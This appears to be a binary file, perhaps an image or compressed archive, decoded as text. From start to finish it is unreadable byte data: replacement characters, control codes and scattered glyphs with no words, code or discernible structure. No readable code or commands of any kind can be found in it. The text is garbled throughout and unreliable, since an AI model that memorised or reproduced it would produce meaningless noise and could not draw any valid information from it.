�Pc ���5�Fbf�����x�8m@\c;(c6|�4&c��bH6e9�$�(�(b�x�G��*H����v�v��Xd���7`�P ;�[g�6�Qv��b��o��(���w��xv���a�f]H�g}fLm�7g��y3&P|�y�2���*����d�i�fZ�dv�Ȉ�g]=�Hw�g�'��Um�l��gf�=&b�����G�*��g���V�Q�e6Vu�y|��(��G\�5��}�we"�o�f��x��(moe����||�{�w��Q��󓷃��z�w���*��c�x}0�6�`N|�s&y�����xF��G̭�hw��N؅ȸzT�-��k>�9�ĀVc���s���}��lBn�=heȆa�X�v���2�C��ٿ"[���ȇ	��+��+�=w�=���x����i]�V�h`�`6��/w�`L�x#��r�1����8�1���v��8ȅn���x�Ou����`������yM$�8� �@�K�Ð��-aW7���M
�$6�I�lM�w-}'+'Ѹ�r�i)K���9}%�K��֥9Q�
���D��A@�8
Y:Ab]޽Θ~Y��#1�ν0�����
|�z�Ğ\���Nf�*6����ƌγ�\��?D� ��d?�h9��(.8mC��e��n���\��S�������Y,I>���]).�w�����~�C"���n��q�R��l�&Dm�v{��G.��\@I6��.2�H�qi���������C�	fm�!�!�Y�
S%.s�h����憽b�&��" ���(-!m�ًm��f(l�X(��A<\6��M
��5�"������
o��&��H̏i*�MOm�ܘO��\	L&vy��
hヨB��R�X���+aL}�ҹ��S�`���@��� �8!���-����J����,��T�MF�b[��d<�����w��z����mx����A��9��I[��$���L ��Ĉ�]I�r�̈́ϗh���ML�s�����JD�yKY����
�Ц��L���ƅ�eA�}�2�3�e�4�h^����@���_�F��u�k�ϫȋP�d��H�r���E�\�*r|K���z[���ɧ5��� )\>,<�	'��qk�F�pT������kԳ��_�d豛�hBъ�H!w���0��p�P�O�Q8�P-PR�P��,w�ٳv�_.�up��v����1�*��!����?�6�i+�1l���ᡙ�r*�c�K��y�5ÎL8qM�e�t+lKV��6�Q�{C�֊Bİ!�/���3w:i��w��R�/u��H��[q��
��)풹~h�5�g�WY�|L�18k�5`�V�n��Ғz���U�zC�����1�΀�1!�ue�X-�<]�	.�>��*p����t�n�x	G�rH��_HѼ˫�Qʋ�Y��k��1QJڸ�I��)��z<���(���Y�΃�FE��sH�M�Ɍ��ЅtH��YK�|�Ʉj���I��b�6(�K�YL�����8ɋ�I��k�΄W����̙��Z�#�L������Ғ�>!�����q����w�������숈�w���xj�I�O<�~����vsxW����䫸�H�]r���@�H���^�<
�}G��а��Ïc�8�<]B���'҇����8)I�R�δ��RN�A��;p(_M=L5�ay�BҦ�v��z����E:�/����C)���,5�� �i�����}��7~r_�T@C��҆��б=�Ӳ�QZ�D��nNzF�F�H�����	�&�\(i��K߆�N�j^��;Qn��T���ZP9'��.T1&�Ew��c^���5��dΗw&�i5�]2��e�3�'wB��\�D�ѥ+>^�F�`Dς��1�x	ŗkߺ2|M�ړ�(�����qH����n�aͼ�|��w�n�ѫ�@��ZZ�����vØɤ��G���(H��v[���q����v��O�l����nV�Y
�©u ���N�����H�OD�S�8m�����.�]�ApG����Y�ο���O���	���@<���	�<i��pJ�tw{��vm慱�Y��}W&�i8��`Y��Z�L�vu��ϩ�e��(�v�퀬6��� ����W�L����v2]�wp����e0� Z�l�߇pOߥʽ���FԺ82	�s�<��M�+��2n��kO;}�h�D���yDW��YjD�O̱�@xv;x?/�b8�
�Md�����	jɧB�ӆw�ŕϬ�pW�r��GL�\]��<�4�W�cK�e��Ɓ���ί��q��|G�q!.���:��w �N�Y:]h}:��4x�w�J��4�J���c>�c˩I��D�7��ù,C:Ȥ9��ƺ���xy�Z��]��|Ș����|Dx������wbz��~���4܂��+�9�{���9��V�:5��H*D͡p��C�}�]A�}�N����4�LWE�C�w�N�t�ՠ�Z+�n ����0V�@x�ƕ,K��\y��f��4xJ�����t�9�{3A�����R���Rۈ<���ǥ�ϱwv�w�N���
��y��k��4H�@���k�,�ʹ�I��x��?�O��������K �{K)�@H���Ab��m�y�����٩��A��Rk�n��N
w0Va�p�)���ȍ�߄�4*CM����b�FIh��@h�yA����d�
������t�6M��o�\M��َ��y5¦h_ێ�D�����H�v����A���]�Z�7���Y�� {�ey�7Ъ�lz�8褤 �����Hm�:H�!w��j)�PI����
�,���j��҄����ꈨ�L�y���C�Fm�q�*���Č���귯����]�����	�i��0ʮL(0�t돀m��vj!)pm�ف����3��ϭ�H��!�T��I�́�y�� \��͝�9�]�p!�	�.th</�ɻ�����iXD2��*�Β��+�`@�"B�ާ��T*9w��
	�*���a͝��p����������Z�P
���"�d�;8X�#LZw�M �����I�8�#����fwp���r�,}��� X�2q��H����X^�10��Ȅ��+�K�����hJ�IЈ��h�������]��8���9����tk5S $����:|:\ �ō�L����ϼA0�A5h���N�vIV���Ք��9֧h
�g�ͦ��]_��q�V	i(�M��i@
Y�S�d
ْ̦����H�������`f�*�����T�%�완��K5��g�T���w0����ꉜ�b�u��<y���uN��xP�~�'p���*AY	��������hH���ͮ�8	�4ȔP���O�+�ҭx�ي�;HN({����(����X�����Y?�;��H�O6��g�웧�2՘p�L�;�8s�����V��I���6(M��䄾s5`�Φ�����k�kt��������A:~�ڊ��ڞ�x��0�	0uֻ� )���p��?��N�� ����8�5]����hV���=w%g�;��​�/�,���Q'�#���٩!�;h' d�h�~��씈�~Y����J+�����Oq4K(I��8}�Gj�F���(�(8��dm��2�Y��A��9����?H�~h��T�PɃ4��lc��*�%e���Q�}΁�����H�Z$���1a�e�ȑ-{DmïjWYf�RMH�4���hʑ����)F|�-��O,�X�֟�1��N�� ��[����H�a���rD�DMw�їI�PH厩���ӄ���bu�ۆ�ϔ<pͤ~<������:�*��}ʑ����9���~�aH��ٟ��ｙ�:,����x���ָ�K���x��؋,�)�ټ��vۃ�I��ڕ�ʳ���ƫ�uJ�@H�4�Ǿ��{�Ş��������}ړpШ\�ָ��؈�H�BȈH����"]�o�� )�ֹ��+�m�]���@���
��țe\õP��0ýy���׀ͫ�x۽��p|�<O�*�
X��������2���w��	��z����{���m|�����ɛ2��5� [�:�JH��NԟY���<���4芚��S��ȃ2����vI�鐁y��i��
Z�?{�=H��{�!��>����Щ牚Dm����}̜�ʯ������=��h����2x��ك���)�Y�����馔��_�ɸ�Ǫ� ���O�=���ѩ󺒖i��)�'�����9��:ʘ2y�R��v��4�����)�8+߇Y��	��y��|�9Lϗ(̗�w��.���9������-_�]�?���W���5ِd�����k��A��8�8���ͬ��f��{|�>����I��i���\�9���,�8���˘�,����Y������z��*�m�A؈�����wh�����p��(�׼����I�U�F\�$�~\��k��;��[������x��Y������xw�1�q�шq��ȋ��7��o9�v�ؓ�]\�[��y�Z�F��SwA�Tz�dZ�G��<��������y�Bшq����](�iN���9�ۇ��;�n�n�Sa�j1�h������Z:����J��qa�(]脤��JZ�2H��[}�Tq�H;�[��2��f��������9)K!)��,�rq����֨�\ȓT۬��򻂸�k�+�0�n9��r����y�{q|�.��g�*a�8�H�U��Vj�Y���Q�+�XŢL�wۃ����*}w����,f�*��B�
���K��Wx���x��;-�r��2�ȁ+"��+n�욠�x�H����,�	rQ 2���,���"���х��ɿȰ8���."-��������`�\��� �O��rq�M�/��q��)&b��$�x�����h�4��#>�WX�����⻛�+���"B� ���w���9˭&�y�w���9�`.x���e�$xQ.m�
zf$���1���(�9�+&���+%j���wY8Z ��*8�{�m�9��9r��ӈ��<KJ�9k2����d-$Y��;�x��x�!2�!r������+�X�vۆ,ڢ��#�9f����&j!�$��?pш�#?�9�3�!$�=�JR(�vR/�"����(�~υ�j%�y�w�����i>��&���D�&��&���3�B�9�<q��̓���	�=p��Փ8�i0"މ�\�V��83�4w8Cs���*D�9!�l2M�2y2C�0'��Wh��w
��
�#(��h'w�8�>����Y�������;!8#�A�~s13�)�?N5ʣ9ȓ'��'��]Ȇ�����6�إ�؀k���+����c�,��z��;�]8��4��3~4�)J1',��$�#��"'8:���Ӏ/86�S0���-9���#���D��.�9!b4�?7A�9�H-�<z��>��������&�������"��N�M�-��X��w���'����Oô�dx�`��AC1D�@��@w�{r��w1�i(�@n��z�@X��r��VZ0������NL�7���	�����Lf�JcoO�I��ԅp�@���8 �C�H���齃����G����c3Apx��)˕����BYĊf	L4Ȇ�B�DB/�O�D�c?L����@���H깞�{�3�Y�=X ��I��p�[��J�Ȝ�K}����L��y	�	X��O�Ċ����O��'�O�t��O���%�6��Z�I���4ـ��Z��[���|�������=�w�[��E��BZEY4���E�q	�q�䞆g=���|Yʩ������Zp�HZ�ZG�|��=$u���^	����NȄ��Em֏�E�%^0��ԜHݠ]Y����Y%x���K��h�pH�Έ�����QZ��K�)��ȉ����U�u��-��f����蝃%����[xF=�?���/�/y�'��&���=$��S-�Xu�Q�u��[��wH����	�+��t�A��G�x�������1(�/0��h5���>U����w>�s~��~Uf�S�e]��T�ޟf��(0\t>�>G-���x�[śp5����R�w��������I������FUu��/�I��U������/����t��[E�[8�zѵ�?���4��.P�������o�Wx�Y(B'��~��t���B�T7lEz8Gw��BƸv����s�k�6�}h���mw؇����ˡ�_x���n�$���n�?�܈��x��o��o����4�Rn���gnq~��vlf�`���ψ�wwxn�6��x��x��H��x�����wh�whm�Sf|a{�`�Yoe�`�N���b���xx�g(m��^8�m,;��{8��XlV��b/�(�b��b���MFk�t�uc�`hC-���X��x���.�&��ÞPe1ܛ-6��^��+�b�0`-�c���ȍ-�T�kfU�( ��r&�h~��f7�k��SVX`�I��(��(fט�V٣�yS�y��g�0j�A[�Rdfy�K�^9���a�I��n����*���U���-�~w��t)>�z�1c��v���w({ÆD�<�RP��i��<|Nez:�T��D�ffY9�Y���ew��x���r�vfz�8i��Poy[��d|z[�fw��'f�B��I�8ッ�K8�~�U���Ū�
Wz�w|i�T���F��#f^H[Rg�ǧ�'7vVl���z����'p�R�g|ْ�ySvz��	1|e(`cf�}xb��K�ȋW��V��Ha*�'�+PV�W\�8'j5L��ŞX�ٌw،e8s��a�=uzw�e��Fj�&|8}|��m�v�Yb�x�(k\0�2��iV%7e>��Kf��Y����wv�po#褞�w��cWĂ�E*��.ę���y�͔���x���V���`��w���I�)�;��������ip��iY��?����2ѭMt��/'�\��m�=������Y[��ФZv��)��.-#؆�.1����H����	���۱��r0����bݰ��X�Z݃��]���<p��8J'��9�7��?!w��w��"�(��#U�1�J=w��RH��
��m|Y��=��U�[�w2�t/��y.��ֆ#g~�vep�g��_}w+�yK$��.!�L�b�	���'��f�>�� �T�C�ud�Bc�� ��A*6�4F(��a�(�ҧJ>�� ʐ��Ic���
�9H�Z$!t�YO��Y�E�����Kc�hLNu>x�$����z���A� m
���KBäkTǄ���>�f4�'��Sa� V���YAű�mȩ�&��ˌ�t�Ǥ�C��w�/�m%�Ļ��8 X��6?r*��*�
�����\��'�u&�*�.����Z������}*����e���h���b�<�����0
!��@C��hZ��e|���EE�Ո��JK�@m�F� *��vk���-���x�
wA̟�i����P�}��Ȧ�f(�k� U��D�L��t'*�MʎQ����ߞ�������f^F��^i���q����w�������숈�w�w��0	(>�Z��[�_쀖|�x(��=B���;< 	t_R��=�
,}'m7�Ɏ����n��vEr�c�2�V�5��߳�0�����%�w�����-R��\��ɺ��]����H�&�Qdl���v+��Լ��^$8��������^��#�]	��`r/e�5��X;L9����1m�:,�kO0Jv�K!�.Dԧ�p�gINbP�$�
�@��cmoX���q�j�k��vSದ�-�ww����dQ��_v_���6�N��[9��ߘ��nEa��ʌ��h�[�|�̚=\��=��^���[������<��;���94�C�V��نw�.W�,x�߈�k�RخE�wx��[u�ݧw�����|(Ùϋ|��=o�8����lH��5�q�ݘ�G��\ ��vK��v�E������l(��N/!� ���\�<���׮�ˏ����Y���}
��tk˂�v�k��n@��� K����(�.��wl�ǒ���`ܥ)���zo��,��.�)��)¢�5�K����!/w,>?�%,��D�˲;Ƚʤ�����>�d����M���i(�=uC�_=|���E�j&M٘�D�Lˀx�ن>�����dO�O��6�>�h����,�i����=�E���E�ѭ���֩�����<��@^sG��Xӫ5�'#��ӡ��Y��-}��yڱ*ż�$�����-Q���ā쩨��.ä��@��e��G�w۽����̺�Q���g���P��̬��؆�86x���fO�Du95w��W��h����p�ɚԬ̦֔k���)R˪�H�jK���Ǵ�w�T�_u�9�.8�W��?�C�8��q�l_F�P��VÆ�^Jj^�ȆG�-E5��� n@�6�oz�����8Db��+�5��Zè�a\:�����茿+��
������)�[�,ӓ��4,r�h��X��?4�c�~�邦��h�� M�IK��͟�|�rw�%���ć�W���('�g��Î�Qh⾬񂊸�7F����\�ޖ���tʑw�H�( ��
���J��)�|
� �r����l�a����o�Y����RX�����L���.��k�@���:�b��9��d�'����� �M�\��qB�0딫���*ܮZ~8��A��aU0Mͤ�p��X��1��{�?���"م�Tʞ�H�����
�HD��[��xM����x�;خ�|qw��t������h��p@ʞ��N��E٢*C`�m@�䋟4(	� ) ꠫��j�F�@�N�O	���0��-�|,��:�Ѥ��y�A�
��W�˶в�� ��:M�)X
��I����)�$�qkߖ��.ܟ���� L
L�B�H����q���ʑ��-B
����B��)AK�x��7pχy��ސ8�%I��m�Ō���	���#�4��d��p
%�YL�v�Z���M��)Ėj &���x�Rw�(�?%	�3Дp�?UI
6jOݭ�:�LGP�ЃE��>5æ��*)<��Ȃ��� ޕ���g�Ӵ��?2�H��C�W�i���R��W��(����iz�K�x	��9��l�Å�Y��ؿ��Y�ڮ�B�!w���C�U��?6M��>x�.-x��x������郪ΨWBA]�Έ��=����k���ʭ�	ӏ;��,u����K�����2�z�?��N�_C �?p��	nڸ�pX*�zI��#��%aw�_i!�σ�8��+�ŕ��4����h��z���������R��h��ݢ�A����h���� �?���0��dj��}���b�ф�JMp�R����}����x�p�k�+�e����"�%.�"�{��K{	���_�<���(N��9��X��w��(����]h�癄s�Q��"����8��r�|AN�B�n�X�:��TM�\�}��+NK��9Bɯ���扅��Q}J�:U��r�Ww���G_��� �4����	>6�&�N����^��+4����4�Cj� �J>�
D5^/6�y�ք�Q4���_�Lj˗�d���>�.�r66y[Oݛ�GH�9G��)� `���Xh�cō�9�j娌�HK��L�2��UQ&F)��G��F��k>k���Q�pO'�w��ՠ����e2K�:��hM0[Eܸ*��O��ר��?�5V����d�"�bƂ��Ȇ댩a�A�ڪ�#����A�v�	7J��g6wp97�IF�����m�B�������	�\h�Zp�&�+�d�<X�J���:�T�]]h��@����=۵����	k�	6�����<�MȜL��X�f��X8�??�'x�<؋/)��y�ߙ@ȃ@�f���8��AȔj{�JX�v��x	۞ π��Mˎ��=݋�© �]ȋ�����?�S(�j��~��菚�� j��2Ȭl��I�H���`�w�r�����	$�����	�w����I��������wH����ʚ��������å��`��)�ͪ��ɭ�)����0�aX��}	pњ{�x�ў��=��ټX �����AX��k�Ah�m����	�n+�2��J�m��1���}�$ �g)�p,�7�Ĺ	�^�0��(�M(��/��3��nӤK�Y��Z[����\˼�ن���
�J���i��i��]U`q���� �?]��~��|��Xȋ������b؄������1�Ɋ�����ʑ�
�Y��y��y��w
��魂��9ǵ��B�k�?����b�ָ��8�_�B8��n��{��	�"���Z��q�a,�m��)�J��m�}�m��M���i�k����w8�b�	.�?�����؄�o��ˆ����8;�	���Z��� Iż8 p���|��Кؗ��[ϙ��מ!ֳ�:=��(�5���H����L��C���9�M��
��M���9	��Q�p�O@�����h��؅Ι�7(��8��J��1��*���\w>�SH�C��H����ڲ�Z���)�a������x��Hvш�N1��(sa��h�4�8��	���I=֜!��=�ݨ��/�s[����M��J���|���){��X�R�2؆@(s�(u�(�R�R�˧Fኼ�V��\�6�)�2����8)�L)+��b,����"�=��wx�GQ��+w1�����wh+4(��؃�����ӳ��6�Ȁ�۴N봣<��r��Ҵ����!�GH�@�w(�X-vA�w+�2����F��W��B��~��^![���ش�¡���-�"-´N��Z	�G����� ��(�H ��+r :�.KȆ��Rh�(�g�$�."�X�+R�?/��"ϱ�,��z��b�§��#��#w�&3§�-�8*��K�6��N���ׯ.��i$����%��������I �� �SiBj�&��#�&o&"+�(��aȃ�|,O{�YB���"K$x�G�����cR�������Ѳ!�w&�;�s�2+UR�!�8�H�H��@(�L����"M[<œ%눉F¡{<M��;��ɋ��;���rӢ!�S�u�#�x�o>t� 8Fa�f(�Ǟ���'���Mk�qR<���3$Y�%�c�G���Ʌ��;֣>��*-�r>��?�ӈ�������;�rӐ*�?M.�YH�1<���rB/�C'X'-�ӀCϚz��S�Kȧ�C%��4;�<�R1t!+�c>F8s�4c��4h�.�8�$�$H'q�w3�X5��60�0�󄊓�@X��مwh�]��q��x3� �27tS%�S�HU�;��b�\QWO�H��G����0����u�`󂙤���es�o�Jx�7�x�7�>� tuSJ��1��]�����z��@h�#؀{<��I=s���=����X�.Y����ILw���JՃJ��J��M�-�Jv�4"S���5|��hOH1��b{HK[<��L��=���k��Ո+�	�wx�b.�whLǤ7K�H�a�Ф>w�Mw�1t@oN�S8���ޅ�x+�p�3��I=�O�܀��O�T����0h��X��I�TLan���JIË�����3TC4DC�N�o=���o�i��$�ǚ���x2��*�$�p��(�G؃�y�Ђ�#4� .���<nd��K�@]�N��@0�N�d�Cw�D�H��D�$-ѕY��ぇ$��$��䁔�E���
jE<8�w���鄘u��u�l�F&tOΓ���F� ����D�g��e�Zg�恰�>�6y��wS�&"����w�O먋p���'��<j��5�����Y#4B%d�O�Cq�]G��@� �$��G�D�?�ퟕ	�Ex�������80�#�Z����'�,͜��\��ҩ���DwXB�EB�$� �F 	P��]a�ud�j��@�Ψ8����B������R�YE�ۊwȉ.��-�.����Y���9���	���S���ΆE��6I�����Q�d���Eu�x�*E#F�_��R.��#���YS��#t_i��wφU�5%�i��m���K��E��x���d��S_����VX��=禹ҲmW����Ҏ�U�h��_W�����J%���g�XLѦ��R�Y����	y�}��}�V(Wr��H�����/_j��߯J�� ���#D�6����،�h�Ax���o
0yT7��W8�zY�sj�ħЕ��c8?�����l��ŧ�����+ȇw�n�t��@/pT�/l��QW�jS?��i�wh�y�oy�ow����JG�`t�"��ȧ�w����`�����������av�`hT���av|��}�u��sl�fT-����a���f�wH���`���H�w�w��v�#�զy��P��iǈ]�6���/�3+xh��FbR;4B����av|���d,�b$�b��d�9ލ�7�f%$va|J��x��HbX����v|��b�0!P�!�dZvT_(�/Ƨ��N4�3��fY�|�b6F�`x�ic���(fgv�y�14r��?+��e{Hb�Xg! z�Iy6Vz��۹�b9w�D#�C#^�,��c9�>�gT�(��X�HDM,��Yg��y�'����y�����x�n|��^�g�8�	�|�ئ7��K�W�9|Ol��~z<��I#d���V��h}4�g�V�R��&��W��~K<n��p�W�>�}w�zw腦���xfrO
�J�����J\�M��1�|����lHp|:�g��x=��}>����Iwx�7��09q�s+w���e�cT{�|%W���s	�s=G�=���I���uj0q�T\w���0ow؇}8+��d<h�e��jBc��<�7��g%d7ca�uPW���'w���
H��F�$�1��|^���N������1���p����$�Nv�q�_���Zs�lC��v%�hO,���s�zϦ��v��z�馋����p��Y/J4u��E�?�l��Σ	��^��}��U��`6��X]P��>&!]������}tZ��W6`�	sk�%�@���s͛%�;�����!�D���~&Ȅ��X�:����>� ��z�(�FH�w���C9���&��O����l���2^�_�KC���C_�d�=��Z�[��l�׶%���)[ɖE��B��j�<�ec{���lS�7�v�ǆ��D]�Щ���y�ЪKƺ/BĨF&����������2zX8M���g��q+bK�n�e���4C������<NXjh�����Z�nЬX���:e�`L��t��z�i���B뺕�������ƹ������@��I�'ɚ��F�c� ��Z�wi�.qj�������B@&3z���� ���i��9���j�o��ꘝݼ&�Y]��񋌉l(�]�&񯆉~\,4x"������.�i��0i]�d
���uOڂ/<FB�&�n�����&I=62���{8�H��ݿ��4�_�H}���Dc&3���	�>�$����H
ut���i����)Zڢ%�Ql�@1�ݬF��]�'B+�� Q�&���q�o��n�_���p����U��J����U���w���8#�~pk�65�l�7-��(�>���������*��$���H��Г����3�� -�Mg
>=(O���N����{�XAz������B6�1,Ժ8�
���M��	4e>���X)����J��w�����k���J�ɾ-��� �tL#j��K�� �r�Jf^�[���}��Au��1���ƈc�>���vq��p���� ��V	�I�����=�)��h���h�b9准s�&	w���˖O����[�"�/�U����Ȑ�_����i���0
�:��_P�S���2ȊI�����Ө��p����x��$��y$y�ٚS��oJ�h�`��fЇ׼l�eO��p�L+��ȉH��2��_�
�( ,����l(|���<e���T��N%�UX�(:��(��0	�8H��ː#,M�鎿H�g舞D�¿0h�UpB���û�
��x�D���D������9��lh�@Bɹ�� �,����l���)��͠�y����4k��{M��q�F(k��c²���8�뚑pԻ�ɝ#4��N�^��)���&��pɴX	�����Z�H�0��l������ZiY�����r�O�J�����b��2����ʞ�Ҡ���Z�(Y�m�)E.��:��
���%�6����q����w�������숈�w�w�t/�(��w��(�K�=≋�#�M<u���O	������ ����A=٨A�<��(8�LҀ���8/�����	����|�Q����`�٪�УJ\�^�&�Y�ZdN���>�A����n$b�Q9�Oz���\�ׅ�ɚ����:�o�d����@:�Q���%ֻ۞�h$�<B�E������/W)���"�&ZA���`�yE���&�D���~r���9F���~�i��yb��\��Pw�w� |>S����'[�C�3��1r�5��o�p�nJ���0���GhMR�8����z��V���˄��ۥ@T�űH����w�n�Di���[�[��%����q-I���w,�,��V���bPʇ��]�D� 	\P������F�̕�O4�˴�0҂˽`��l}�ɡ��q�Z,��o//���<S�n��^�����T���ц��+l�\]0���v=B�
�o��N��Oܰ/���1�˅�,�*w��*�*^ρa(��"_-�NN!i�*C����K��-(� .⻯�m�	��(=L-�U�߀`B��P�B�.I�]��q(�:w���:�t{$Z���=��nb>�9�X�Ў���=��序b,U2d�8!����:���'��[������]��mۺ��tǆw��ݧ�I0���	1�8uM��j�H���X94�$g;R����3��eY��ܔ�Mb�Y���'�_Gd�%+�������GYy�ŧ5���"�w��^6���A�_�NNVC�:�+�&��,A�;��<u�T���Z���R�]� �܇��=қG�!����>3ץ]j�1��@�6�[~���V.�"[��c��Cڹlr���3l��p�g��AD��Sd��M�V|aaη�e�[%��b��9�
4���힀������1�(�.ܯ�����K��"S���OX��-���	�0>-�J}�7�M�l�L*;x��(K�J����h�w[J��і�B��h���� ���*� x�r;�̮� Xd��Y�\�!6��Ɍ�XpK��k���M���y���K�y�����(Mݎ���Ȟ:p���I��)�j�l��B��,'@EX�ď����4J� ��hp��t��I�͸VpK��y���H��9���Mp���Ր��w�����(��)�����A�1k�l��O�t���m��B	Z�l�N�l@F�6�bЎ��YD��30Ͷ�hw��h
��HH���t�Y��lWDB|0+Y�	�7���k���΁��F���SH�����,�'�`����Ѐ�����)�����H�"��֠�����~0 YĽH���ٞ@��7Ы�K���,����4����T����:���9��x���]a��y����3k뜽(,��ϚM�"(�h�VP �>�&�l�������X�c�����^;E�˹Ɇ?�+�7 »���U'��XMv���wD��H ������:����w�T���kt���G�FLK����_24�Ȥ����o3����~������4A
�X*ư��ШOӰ�#�u��u�Xk�]#��l���U�\與PI���W�\�I� �y��O��Q��_N�8�10ʀ�8�@��w������u2�(vlo�3�@jF$f-
��,H��Ns�y��i�Бb�2y�[�����҈胎�H�?���޸0�H��TPC��7pϛ�$��t�w����j���4��2 �����x�4�}VxI����-�զ�@ޝ+;,w����kA�1?p��9�hiH�V	�j1��jF�6��NX؋��^8��S�B9�蕯�ZQ��wK60x����#�S6kt��ya����pO!�h �Pc��K��8���I���[˅���Л�ݹ���F�^:�%b�9�믳1?�Jw������0����?���C���� �����K�gضt�3s,"����Br�ߙ�7��ي��눡wPJ�,y�a�苓�	����T��ѩ��>6ӋI�6IFG3:N�o���?�3��y�W�(��P
�8��n�`��w����i������HĉM��o��hS2۴�ɔ_@n�������w���(��H	���{���#E���ϟ�r�a�KY{'�-�e`E~՞��j��9lv{���I���`ڋ����|��,��A��T�� �Ȅj�S����<*h����Ǵ"֑!p��B��Lv�<W�w�y���o焸�ʶ~��K)�|�rʨ9 ���Y�t�+�lܟ�����D���8�������؈K؄�y�R���˛=x��ȶ�|����~�y����ɘ����Ϥ��s��C?þ�4,�\�7���(�����_x��y���Y��I�����p�jn�R����w�ɱ<ø��+��� ���˾l����B舍��̎C8�0؅��_H��h������jx����yȘ|	�Z��O��Y��0��0�a���`7w��� ���[Ճ8�?�۷X^��M(��(�����l	��㔞�����j+;
�� �˾������D���ͨ)�M8�]ȋ�8��؅��oI�,���(��؆�܇����������/��)	�,=`���Z���L �4؅�؈38���������@ئ�,�W���H��؅y�ҎA��ϐ]�8�mp�����ɃH�Պ9谨�2-��8��؅k?��ا¼�$�8��JX�A����ڈ���w�����y����(ۼ��/��������ޙ鎮�H�\�H8��K��a����[H;�[x�M�ȌA����1w8�A��:��ȋv섥�����(�	��!��`w��=��x����ކ���;h�ȹ�;�#y�Ox��Ј�����@�����W��m:�X�n#A�ξ���j���l�����x�	���֔��+A����1q�����A�V��H�p0#ѻ#���������Zw�ɴ|j�HJ�#)�O聺x���!D����9��N��X짤�2(�P������"�78�>]쳟H��mMGx��|��{1~1)X�:�K��ȃ�~�Z8��~����A(w��ɘ�a��q�9=�L�	����8���OȈ�DA�Py���-�"ۯ���x�؀~:����/x��O�쏃2q�[��6�)GH��z�w��,�r���/�,�(�B�h)EaΒwQ�Nh������Mwk���8������°)Sp����Y�G���=�芊���r,�p��r�"r��2,&��H,{P+��M��-��h���+�����l��9�<���1���/w�ϋY�%\�/�r�%B%�X""B/��"P���������$�!A�.�8	����y�23�κ�
�%��,���,��+����#wx/�8Wb"���y�����M��a� ���.OH��h�|®�*��r�x�Vj:��K�%O��w�%�󈜳-�R/ �#�x,�������V(����Ѐ/����:��>��)).�k���/k��������}�]�>�q���&��惚yQ��8���ÊV�.�T)��������<X��{$�i$�c��ֵ�L�별��;Y�8����C;�ɇQ�-�ȇ� ��A�l��s�Iy�\�G���H��}=Pj����֎��q�����->,ۏ�?��?�x�CÇ�r�*�5^���5��e(����@�0�Kw�3�	�����3�ϻ/��&��7�x��-�1�=4��%O�7��%t�1K84�q��ȆVL9����^���jHU3��>�bS6�Ê6Æ�M3.>�I�/�1I37��;����5�$���a�'ӗ��O�lߺ�0Uj�U�Vރ�؆�ԗs	�w��LxЪ}��t�wIr}3�I�IC3�q3K�H�х7�5�$�l�l،R���L�j��Ƀ���̤LM�#ݗ	Nघl��S�L�9O�4L��Mn�n�l���w$�4��.����3�Ԇ�����D)���O��@�B�
H�)�!,��L-�nO�TI�d0I��/S�N(�V?����0	���@�F���BC����X����Ewx����fΉ��ƋY������E L��ᢞ���a��W���=�\H�ԗ��^��칚[ȃZ�B[��[ؚ[��'�?�5²�X�BNȉ�^CVh�g�GHĶJ8G�U�EȞ^G�YH�5	l[�%lƍu�c�X�Z(������Ϙ���w���@���BD�9Gp$�����3�i�Y��Y���Y%�Z����U
8X�l�[G�K�ălMaG�i��X�6���>M�ǵ��}�υ��m�u��>�æ�>gSM���r�+�#�Ҏò��،Jh��Άe�7���w����P�s/H4^�eڠn�s��9��}��)Շ�x�)uI�u/EA�y���腊�R�ӌEQ�Q0L�`����hS0�8����S�u
���A� ;� ��p\���xx\�����H�ww��I��>����аU��V9�S��̽�ex\_ePщwH�X��V�y0��L ��W�+�m�QQh�,ˢ�*�Պ�削9�05���3˖fi��h�&Ȝ���
v�?g�v���ȍ�����5�e��8V�Ii��[>�Q��j�Lk�Ɏ�>ǵ���N��`��ڸ��Y���E�T��:�[˶l��[ӆn�F�lXR��>��s��*H���Vu�{x�N�X�v��F�8�U�6��6���&^�w�?&L���S��������m_�i���KH��@�k��iȡ�
�j�-�G�I���X"u�˨���?����iM�?�˔%�q�b�ж�8	�9��`m�k��n ���惊���������0��:�;��J��8�h�0BV�쿃;Dd�Y�u��%���?�F��v�SVN�j���Pm�ee�fe2��7�ϘT{��ŶT��m�艠�eE��aL������j�wC�| ;�8��gx��7^x8������w���H`�I���o�V�9u��(�H�3�]n ��|�7���ȝ�2I8��|�%��T���t����08�/�]x�����h�s�E%&R%��x8,�v���?�8�`�����@2p(��x��7��;��e`(UcE��X�̜�>�S`����]8�y�q�Ѕ5D�,L,��Ŧ���_x�3��NHr`���lV�L��gV25γ��0���K��7�w�>��Eq�'�X��x��8������d��)At�wϢ��h�T�V섣�tn����gȊ�(v
ه����WN��׸� ��wv���dݸ�I�I�0Xi�Ф�:�H�hM��H�+��}��<��JO�'4�hW��RJ��K=��6jQ/�ɑ��rk+�'�LLm��㯧��ʨ2����p��
��,��h׽��Hrp�������_3̟�IpKPO�y�n9��	鶞��]^MとN
��!H�[�0l��T�����2���%i�>���L���w����v�yGL@�w��\�Cf��6p�Pf��	_�����*G1!aZMS��C�+4�:�e`�q�I��m��t�v��	]�Mz��m�^>C�g�zN������&'Ԫ�7��G���?��yM��yN��7N�4� :�H@;��o���	�qO����O���)�+��lG�|�8� �*�� Z)7�y��*o���ʏ��&�/���q�1�6�*D�A��$���ZMu��M�78 ��5L ����L4Aw͐�q�Ѫ�jO D� ������F��|��v��}���˯��«��	�!�?������
��E��1|�Cs���j�����[��5�ѫ��ѷ�P�
��"�vo�xME� ް��L�����S������j]]ć-����wY��Ž��L艾Z��C����1���b��D@�.�:��E�V��bM�_��h���!����S�:�h�k|�(Զp�o��v�[ԌZ�[��(�	`@��F�S��^<�!����V ��l+၀��q����w�������숈�w�w�|)�M9����Įx�%�Hv]*�$T��\�v@��Җw��������Z���Ì��@�n7�G����N���	�)�K7*�v������i��h7և��t���\�mrl���*4��:��î�O�	����~{�X*���=!
������	� ����X�j�臹������C��
